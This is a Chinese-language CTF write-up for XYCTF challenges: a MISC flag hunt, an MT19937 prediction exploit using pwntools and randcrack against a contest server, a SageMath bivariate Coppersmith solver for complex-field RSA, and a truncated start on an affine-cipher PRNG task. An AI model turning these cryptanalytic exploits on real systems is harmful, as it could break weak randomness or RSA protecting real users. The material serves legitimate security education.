MISC

XGCTF

  • 题目简介

image-20250405020315379

  • 根据题目告诉我们的内容，我们先要去ctfshow找到西瓜杯的web方向，然后找到对应的题目


image-20250405020501339

  • 找到对应题目后我们还要去寻找dragonkeep师傅的博客，很容易找到


image-20250405020619675

  • 找到后我们就利用博客的搜索引擎搜索题目关键字，这时我们就可以搜索到这样一个文章


image-20250405020731675

  • 点击，跳转到这个文章，然后按f12，搜索flag，就会发现base64编码过后的flag，解码即可得到


image-20250405020818651

1
flag{1t_I3_t3E_s@Me_ChAl1eNge_aT_a1L_P1e@se_fOrg1ve_Me}

Crypto

Division

  • 题目描述如下：

image-20250405021022138

  • 接下来我们就来查看一下题目附件，题目附件如下：
    • 该程序要给用户提供俩个选择，第一个选择是程序生成一个随机数，然后用户输入除数，计算出整除结果。程序使用random.getrandbits生成的随机数
    • 第二个选择是让我们输入一个数，如果这个数等于俩个随机数生成出来整除的结果，那么我们就能得到flag。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
# -*- encoding: utf-8 -*-
'''
@File    :   server.py
@Time    :   2025/03/20 12:25:03
@Author  :   LamentXU 
'''
import random 
print('----Welcome to my division calc----')
print('''
menu:
      [1]  Division calc
      [2]  Get flag
''')
while True:
    choose = input(': >>> ')
    if choose == '1':
        try:
            denominator = int(input('input the denominator: >>> '))
        except:
            print('INPUT NUMBERS')
            continue
        nominator = random.getrandbits(32)
        if denominator == '0':
            print('NO YOU DONT')
            continue
        else:
            print(f'{nominator}//{denominator} = {nominator//denominator}')
    elif choose == '2':
        try:
            ans = input('input the answer: >>> ')
            rand1 = random.getrandbits(11000)
            rand2 = random.getrandbits(10000)
            correct_ans = rand1 // rand2
            if correct_ans == int(ans):
                print('WOW')
                with open('flag', 'r') as f:
                    print(f'Here is your flag: {f.read()}')
            else:
                print(f'NOPE, the correct answer is {correct_ans}')
        except:
            print('INPUT NUMBERS')
    else:
        print('Invalid choice')

  • 这一题并没有什么命令执行之类的逃逸，而是对伪随机数进行破解，在网上搜索到这篇文章：[GKCTF2021]random - 明客 - 博客园
  • 有相关题目，这个题目讲的就是random.getrandbits这个伪随机数的生成方式，即MT19937伪随机数生成算法。从文章中得知，我们需要知道624个uint32位的生成随机数，我们才能预测下一个随机数生成的结果。
  • 这时我们就可以利用上面python程序的选项1，接收624个32位的数据，然后通过算法进行预测。

image-20250405021551535

  • 文章还介绍了动手写MT19937伪随机数生成算法的预测，或者是直接使用randcrack这个库进行一把梭。这里我选用的是randcrack库一把梭。

  • exp如下：

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
from pwn import *
import random
from randcrack import RandCrack
context.log_level='debug'
p = remote('47.94.15.198',22602)
list = []
for i in range(624):
    p.sendline(b'1')
    p.sendline(b'1')
    p.recvuntil(b'denominator: >>>')
    count = p.recvline().split(b'//')[0][1:]
    count = int(count.decode('utf-8'),10)
    list.append(count)
print(list)
rc = RandCrack()
for i in list:
    rc.submit(i)
rand1 = rc.predict_getrandbits(11000)
rand2 = rc.predict_getrandbits(10000)
result = rand1//rand2
p.sendline(b'2')
p.sendline(str(result).encode('utf-8'))
p.interactive()
  • 接收完624之后就可以预测了，这样我们就能得到正确的答案


image-20250405022345450

  • flag如下：
1
XYCTF{f0765d12-ce78-4ad5-8905-455b398d7b78}

Complex_signin

  • 题目描述如下：

image-20250405022421118

  • 题目附件如下：
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
from Crypto.Util.number import *
from Crypto.Cipher import ChaCha20
import hashlib
from secret import flag


class Complex:
    def __init__(self, re, im):
        self.re = re # 实部
        self.im = im # 虚部

    def __mul__(self, c):
        re_ = self.re * c.re - self.im * c.im # 相乘后的实数部分
        im_ = self.re * c.im + self.im * c.re # 相乘后的虚数部分 
        return Complex(re_, im_)

    def __eq__(self, c):
        return self.re == c.re and self.im == c.im # 判断相等

    def __rshift__(self, m):
        return Complex(self.re >> m, self.im >> m) # 实部和虚部同步右移

    def __lshift__(self, m):
        return Complex(self.re << m, self.im << m) # 实部和虚部同步左移

    def __str__(self):
        if self.im == 0:
            return str(self.re) # 如果虚数部分为0,返回实数部分
        elif self.re == 0:      # 如果实数部分为0,且虚部为1
            if abs(self.im) == 1:
                return f"{'-' if self.im < 0 else ''}i"
            else:
                return f"{self.im}i"
        else:
            return f"{self.re} {'+' if self.im > 0 else '-'} {abs(self.im)}i"

    def tolist(self):
        return [self.re, self.im]


def complex_pow(c, exp, n): # 定义复数域上的模幂运算
    result = Complex(1, 0)
    while exp > 0:
        if exp & 1:
            result = result * c
            result.re = result.re % n
            result.im = result.im % n
        c = c * c
        c.re = c.re % n
        c.im = c.im % n
        exp >>= 1
    return result

bits = 128
p = getPrime(1024)
q = getPrime(1024)
n = p * q
m = Complex(getRandomRange(1, n), getRandomRange(1, n))
e = 3
c = complex_pow(m, e, n)
print(f"n = {n}")
print(f"mh = {(m >> bits << bits).tolist()}")
print(f"C = {c.tolist()}")
print(f"enc = {ChaCha20.new(key=hashlib.sha256(str(m.re + m.im).encode()).digest(), nonce=b'Pr3d1ctmyxjj').encrypt(flag)}")

'''
n = 24240993137357567658677097076762157882987659874601064738608971893024559525024581362454897599976003248892339463673241756118600994494150721789525924054960470762499808771760690211841936903839232109208099640507210141111314563007924046946402216384360405445595854947145800754365717704762310092558089455516189533635318084532202438477871458797287721022389909953190113597425964395222426700352859740293834121123138183367554858896124509695602915312917886769066254219381427385100688110915129283949340133524365403188753735534290512113201932620106585043122707355381551006014647469884010069878477179147719913280272028376706421104753
mh = [3960604425233637243960750976884707892473356737965752732899783806146911898367312949419828751012380013933993271701949681295313483782313836179989146607655230162315784541236731368582965456428944524621026385297377746108440938677401125816586119588080150103855075450874206012903009942468340296995700270449643148025957527925452034647677446705198250167222150181312718642480834399766134519333316989347221448685711220842032010517045985044813674426104295710015607450682205211098779229647334749706043180512861889295899050427257721209370423421046811102682648967375219936664246584194224745761842962418864084904820764122207293014016, 15053801146135239412812153100772352976861411085516247673065559201085791622602365389885455357620354025972053252939439247746724492130435830816513505615952791448705492885525709421224584364037704802923497222819113629874137050874966691886390837364018702981146413066712287361010611405028353728676772998972695270707666289161746024725705731676511793934556785324668045957177856807914741189938780850108643929261692799397326838812262009873072175627051209104209229233754715491428364039564130435227582042666464866336424773552304555244949976525797616679252470574006820212465924134763386213550360175810288209936288398862565142167552]
C = [5300743174999795329371527870190100703154639960450575575101738225528814331152637733729613419201898994386548816504858409726318742419169717222702404409496156167283354163362729304279553214510160589336672463972767842604886866159600567533436626931810981418193227593758688610512556391129176234307448758534506432755113432411099690991453452199653214054901093242337700880661006486138424743085527911347931571730473582051987520447237586885119205422668971876488684708196255266536680083835972668749902212285032756286424244284136941767752754078598830317271949981378674176685159516777247305970365843616105513456452993199192823148760, 21112179095014976702043514329117175747825140730885731533311755299178008997398851800028751416090265195760178867626233456642594578588007570838933135396672730765007160135908314028300141127837769297682479678972455077606519053977383739500664851033908924293990399261838079993207621314584108891814038236135637105408310569002463379136544773406496600396931819980400197333039720344346032547489037834427091233045574086625061748398991041014394602237400713218611015436866842699640680804906008370869021545517947588322083793581852529192500912579560094015867120212711242523672548392160514345774299568940390940653232489808850407256752]
enc = b'\x9c\xc4n\x8dF\xd9\x9e\xf4\x05\x82!\xde\xfe\x012$\xd0\x8c\xaf\xfb\rEb(\x04)\xa1\xa6\xbaI2J\xd2\xb2\x898\x11\xe6x\xa9\x19\x00pn\xf6rs- \xd2\xd1\xbe\xc7\xf51.\xd4\xd2 \xe7\xc6\xca\xe5\x19\xbe'
'''
  • 附件中实现了复数域上的RSA加密。在附件的代码中，我们能看到一个复数类，这个类里面的属性有re（实部）、im（虚部），然后还有几个方法：
  • def __mul__即两个复数相乘运算，运算结果如下：

设x=a1+b1i设y=a2+b2i两个复数相乘x∗y=a1∗a2−b1∗b2+(a1∗b2+a2∗b1)i\begin{array}{l} 设x = a_1 + b_1i\\ 设y= a_2+b_2i\\ 两个复数相乘 \\x*y = a_1*a_2-b_1*b_2+(a_1*b_2+a_2*b_1)i \end{array}

  • def __eq__，这个方法定义了判断两个复数是否相等。

  • def __rshift__(self, m)、def __rshift__(self, m)这两个定义了复数域上的位移操作，左移或者右移m位就相当于将实部和虚部都左移或者右移m位。

  • def __str__，返回的就是这个复数的字符表达形式。

  • def tolist，获取这个复数类的实部和虚部。

  • 程序中还有一个函数def complex_pow，实现的就是复数域上的模幂运算。

  • 接下来我们查看加密过程，与正常RSA加密没差，先是生成n，然后这里m即明文是复数，并且实部和虚部都是随机生成的一个整数。

1
2
3
4
5
6
7
8
9
10
11
12
bits = 128
p = getPrime(1024)
q = getPrime(1024)
n = p * q
m = Complex(getRandomRange(1, n), getRandomRange(1, n))
e = 3
c = complex_pow(m, e, n)
print(f"n = {n}")
print(f"mh = {(m >> bits << bits).tolist()}")
print(f"C = {c.tolist()}")
print(f"enc = {ChaCha20.new(key=hashlib.sha256(str(m.re + m.im).encode()).digest(), nonce=b'Pr3d1ctmyxjj').encrypt(flag)}")

  • 然后我们对m进行rsa加密，加密过程c≡m3 mod (n)c \equiv m^3~mod~(n)，很显然是一个低指数加密，并且之后我们的m还泄露了高位。这时我们就会想到需要使用coppersmith攻击。但是这与我们之前做的一元coppersmith攻击不同。我们先将方程列好。

设m=a+bi所以就有如下式子:c≡m3 mod(n)c≡(a+bi)3 mod(n)c≡a3−3ab2+(3a2b−b3)i mod(n)这时我们再设a=ah+x,   b=bh+y带入就会得到如下式子c≡(ah+x)3−3(ah+x)(bh+y)2+[3(ah+x)2(bh+y)−(bh+y)3 mod(n)实部对实部虚部对虚部就会有如下式子0≡(ah+x)3−3(ah+x)(bh+y)2−c1 mod(n)0≡3(ah+x)2(bh+y)−(bh+y)3−c2 mod(n)记f1=(ah+x)3−3(ah+x)(bh+y)2−c1 mod(n)记f2=3(ah+x)2(bh+y)−(bh+y)3−c2 mod(n)\begin{array}{l} 设m = a+bi \\所以就有如下式子: \\c \equiv m^3~mod(n) \\c \equiv (a+bi)^3~mod(n) \\c \equiv a^3-3ab^2+(3a^2b-b^3)i~mod(n) \\这时我们再设a = a_h+x,~~~b=b_h+y\\带入就会得到如下式子 \\c \equiv (a_h+x)^3-3(a_h+x)(b_h+y)^2+[3(a_h+x)^2(b_h+y)-(b_h+y)^3~mod(n) \\实部对实部虚部对虚部就会有如下式子 \\0 \equiv (a_h+x)^3-3(a_h+x)(b_h+y)^2-c_1~mod(n) \\0 \equiv 3(a_h+x)^2(b_h+y)-(b_h+y)^3-c_2~mod(n) \\记f_1 = (a_h+x)^3-3(a_h+x)(b_h+y)^2-c_1~mod(n) \\记f_2 = 3(a_h+x)^2(b_h+y)-(b_h+y)^3-c_2~mod(n) \end{array}

  • 这时我们就列出了一个coppersmith求解形式的方程，但是这时我们会发现这里面有俩个未知数，所以显而易见，可以尝试使用二元coppersmith攻击。网上有现成的脚本可以使用。（不懂原理，只会当脚本小子）。这边有俩个方程式，经过尝试，我们可以通过f1这个方程式求出x和y，或者通过f1-f2这个方程式求出x和y，但是使用f2这个方程式并不能解出x和y
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
import itertools

def small_roots2(f, bounds, m=1, d=None):
    if not d:
        d = f.degree()

    R = f.base_ring()
    N = R.cardinality()

    f /= f.coefficients().pop(0)
    f = f.change_ring(ZZ)

    G = Sequence([], f.parent())
    for i in range(m + 1):
        base = N ^ (m - i) * f ^ i
        for shifts in itertools.product(range(d), repeat=f.nvariables()):
            g = base * prod(map(power, f.variables(), shifts))
            G.append(g)

    B, monomials = G.coefficient_matrix()
    monomials = vector(monomials)

    factors = [monomial(*bounds) for monomial in monomials]
    for i, factor in enumerate(factors):
        B.rescale_col(i, factor)

    B = B.dense_matrix().LLL()

    B = B.change_ring(QQ)
    for i, factor in enumerate(factors):
        B.rescale_col(i, 1 / factor)

    H = Sequence([], f.parent().change_ring(QQ))
    for h in filter(None, B * monomials):
        H.append(h)
        I = H.ideal()
        if I.dimension() == -1:
            H.pop()
        elif I.dimension() == 0:
            roots = []
            for root in I.variety(ring=ZZ):
                root = tuple(R(root[var]) for var in f.variables())
                roots.append(root)
            return roots

    return []
mh = [3960604425233637243960750976884707892473356737965752732899783806146911898367312949419828751012380013933993271701949681295313483782313836179989146607655230162315784541236731368582965456428944524621026385297377746108440938677401125816586119588080150103855075450874206012903009942468340296995700270449643148025957527925452034647677446705198250167222150181312718642480834399766134519333316989347221448685711220842032010517045985044813674426104295710015607450682205211098779229647334749706043180512861889295899050427257721209370423421046811102682648967375219936664246584194224745761842962418864084904820764122207293014016, 15053801146135239412812153100772352976861411085516247673065559201085791622602365389885455357620354025972053252939439247746724492130435830816513505615952791448705492885525709421224584364037704802923497222819113629874137050874966691886390837364018702981146413066712287361010611405028353728676772998972695270707666289161746024725705731676511793934556785324668045957177856807914741189938780850108643929261692799397326838812262009873072175627051209104209229233754715491428364039564130435227582042666464866336424773552304555244949976525797616679252470574006820212465924134763386213550360175810288209936288398862565142167552]
n = 24240993137357567658677097076762157882987659874601064738608971893024559525024581362454897599976003248892339463673241756118600994494150721789525924054960470762499808771760690211841936903839232109208099640507210141111314563007924046946402216384360405445595854947145800754365717704762310092558089455516189533635318084532202438477871458797287721022389909953190113597425964395222426700352859740293834121123138183367554858896124509695602915312917886769066254219381427385100688110915129283949340133524365403188753735534290512113201932620106585043122707355381551006014647469884010069878477179147719913280272028376706421104753
C = [5300743174999795329371527870190100703154639960450575575101738225528814331152637733729613419201898994386548816504858409726318742419169717222702404409496156167283354163362729304279553214510160589336672463972767842604886866159600567533436626931810981418193227593758688610512556391129176234307448758534506432755113432411099690991453452199653214054901093242337700880661006486138424743085527911347931571730473582051987520447237586885119205422668971876488684708196255266536680083835972668749902212285032756286424244284136941767752754078598830317271949981378674176685159516777247305970365843616105513456452993199192823148760, 21112179095014976702043514329117175747825140730885731533311755299178008997398851800028751416090265195760178867626233456642594578588007570838933135396672730765007160135908314028300141127837769297682479678972455077606519053977383739500664851033908924293990399261838079993207621314584108891814038236135637105408310569002463379136544773406496600396931819980400197333039720344346032547489037834427091233045574086625061748398991041014394602237400713218611015436866842699640680804906008370869021545517947588322083793581852529192500912579560094015867120212711242523672548392160514345774299568940390940653232489808850407256752]

PR.<x,y> = PolynomialRing(Zmod(n))
f1 = (mh[0]+x)^3 - 3*(mh[0]+x)*(mh[1]+y)^2 - C[0] 
f2 = 3*(mh[1]+y)*(mh[0]+x)^2 - (mh[1]+y)^3 - C[1]
#f = f1-f2
x,y = small_roots2(f1,[2^128,2^128],4,d=3)[0]
print(x)
print(y)
m1 = x + mh[0]
m2 = y + mh[1]
enc = b'\x9c\xc4n\x8dF\xd9\x9e\xf4\x05\x82!\xde\xfe\x012$\xd0\x8c\xaf\xfb\rEb(\x04)\xa1\xa6\xbaI2J\xd2\xb2\x898\x11\xe6x\xa9\x19\x00pn\xf6rs- \xd2\xd1\xbe\xc7\xf51.\xd4\xd2 \xe7\xc6\xca\xe5\x19\xbe'
from Crypto.Cipher import ChaCha20
import hashlib
print(ChaCha20.new(key=hashlib.sha256(str(m1 + m2).encode()).digest(), nonce=b'Pr3d1ctmyxjj').decrypt(enc))
  • 最终flag如下：
1
b'XYCTF{Welcome_to_XYCTF_Now_let_us_together_play_Crypto_challenge}'

reed

非预期

  • 题目描述如下，同时发现是一个nc题目：

image-20250405183822530

  • 查看题目附件，该程序是，附件的程序给了一个PRNG类，进行伪随机数的生成，生成n轮的伪随机数，将模一轮生成的为随机数给a，将之后m轮的伪随机数生成给b，然后再进行一个线性仿射运算。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
import string
import random
from secret import flag
assert flag.startswith('XYCTF{') and flag.endswith('}')
flag = flag.rstrip('}').lstrip('XYCTF{')

table = string.ascii_letters + string.digits
assert all(i in table for i in flag)
r = random.Random()

class PRNG:
    def __init__(self, seed):
        self.a = 1145140
        self.b = 19198100
        random.seed(seed)

    def next(self):
        x = random.randint(self.a, self.b)
        random.seed(x ** 2 + 1)
        return x
    
    def round(self, k):
        for _ in range(k):
            x = self.next()
            print(x)
            assert x < 19198111
        return x

def encrypt(msg, a, b):
    c = [(a * table.index(m) + b) % 19198111 for m in msg]
    return c

seed = int(input('give me seed: '))
prng = PRNG(seed)
a = prng.round(r.randrange(2**16))
b = prng.round(r.randrange(2**16))
enc = encrypt(flag, a, b)
print(enc)
print(2**16)
print(r.randrange(2**16))
print(table)
"""
[18078408, 18078408, 13896256, 6102835, 18078408, 13896256, 8200396, 4018244, 2305595, 15993817, 4589127, 7058630, 14852051, 4018244, 3447361, 14281168, 4018244, 2876478, 2876478, 14852051, 4589127, 8771279, 3447361, 406975, 15993817, 10669899, 14852051, 6487747, 2876478, 18078408, 13325373, 18078408, 13325373, 1920683, 18078408, 6673718]

"""
  • 这题的思路不知道是不是非预期，重点主要在仿射加密这边，仿射加密虽然a和b比较大不好爆破，但是由仿射加密的公式

